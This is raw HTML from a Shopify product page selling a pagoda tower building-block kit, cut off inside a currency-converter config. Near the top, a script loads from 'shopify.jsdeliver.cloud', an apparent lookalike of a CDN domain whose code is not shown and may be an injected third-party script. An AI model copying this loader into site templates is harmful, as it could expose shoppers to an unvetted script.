

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bausatzwelt.de/products/pagode-toren
body_size: 47662
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "baupaket-de.myshopify.com";


KiwiSizing.data = {
  collections: "624235938125,278259859616,626446926157",
  tags: "Architectuur,Bouwblokjes",
  product: "6887644627104",
  vendor: "Bausatzwelt.de",
  type: "Bausteine",
  title: "Pagodenturm  | Bausteine",
  images: ["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-633.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-189.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-580.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/products\/product-image-1648012712.jpg?v=1761923736"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40621313196192,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"42396108","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pagodenturm  | Bausteine","public_title":null,"options":["Default Title"],"price":7995,"weight":0,"compare_at_price":12500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.bausatzwelt.de/products/pagode-toren">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pagodenturm | Bausteine
 &ndash; Bausatzwelt.de</title>

    
      <meta name="description" content="Bouw jouw eigen Pagode Toren! Dit bouwpakket bestaat uit 3235 stukjes waarmee jij de pagode toren helemaal kan namaken. De Pagode Toren is 32cm lang.">
    

    

<meta property="og:site_name" content="Bausatzwelt.de">
<meta property="og:url" content="https://www.bausatzwelt.de/products/pagode-toren">
<meta property="og:title" content="Pagodenturm | Bausteine">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Pagode Toren! Dit bouwpakket bestaat uit 3235 stukjes waarmee jij de pagode toren helemaal kan namaken. De Pagode Toren is 32cm lang."><meta property="og:image" content="http://www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736">
  <meta property="og:image:secure_url" content="https://www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="79,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pagodenturm | Bausteine">
<meta name="twitter:description" content="Bouw jouw eigen Pagode Toren! Dit bouwpakket bestaat uit 3235 stukjes waarmee jij de pagode toren helemaal kan namaken. De Pagode Toren is 32cm lang.">


    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/constants.js?v=165488195745554878101761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626" defer="defer" data-is-rtl="false"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281761411627" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShTjGT-K5PTZhILdluxpE5K_CmQM4fx2Di_Eak41nkY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58604519584/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a02920c91226173136ef569be9ca347b">
<meta id="in-context-paypal-metadata" data-shop-id="58604519584" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.bausatzwelt.de/products/pagode-toren.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58604519584,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58604519584","merchantName":"Bausatzwelt.de","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bausatzwelt.de","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a02920c91226173136ef569be9ca347b","betas":["rich-media-storefront-analytics"],"domain":"www.bausatzwelt.de","predictiveSearch":true,"shopId":58604519584,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baupaket-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-2","id":183527244109,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bausatzwelt.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js"></script>
<script type="module">
  await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.profitmetrics.io\/C48C6673E212D5DC\/shopify-bundle.js?shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1NjdyQTc4WGRrR0xUUTV6In0=\u0026shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baupaket-de.myshopify.com.js?settings=1691586214647\u0026shop=baupaket-de.myshopify.com","https:\/\/loox.io\/widget\/aRY3rIDP5-\/loox.1699956650490.js?shop=baupaket-de.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=baupaket-de.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=baupaket-de.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=baupaket-de.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=baupaket-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58604519584,"offset":3600,"reqid":"54d78012-f9c0-4502-a991-dd0d5d6dff1a-1768637077","pageurl":"www.bausatzwelt.de\/products\/pagode-toren","u":"ea4b7da4fe06","p":"product","rtyp":"product","rid":6887644627104};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.bausatzwelt.de/cdn/shop/t/24/compiled_assets/scripts.js?v=5517"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.75;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821761411626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound 